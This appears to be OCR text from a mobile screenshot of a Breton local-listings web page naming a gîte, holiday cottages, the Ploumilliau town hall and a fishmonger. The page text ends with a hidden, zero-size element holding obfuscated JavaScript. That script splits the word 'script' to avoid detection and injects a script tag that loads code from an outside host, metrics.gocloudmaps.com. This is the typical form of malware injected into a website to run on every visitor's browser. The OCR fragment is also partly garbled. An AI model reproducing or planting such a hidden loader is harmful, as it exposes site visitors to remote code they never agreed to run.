
Gîte Les 3 Voiles
les gîtes de Trézao
Mairie de Ploumilliau
Poissonnerie Brochot
Localisation
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />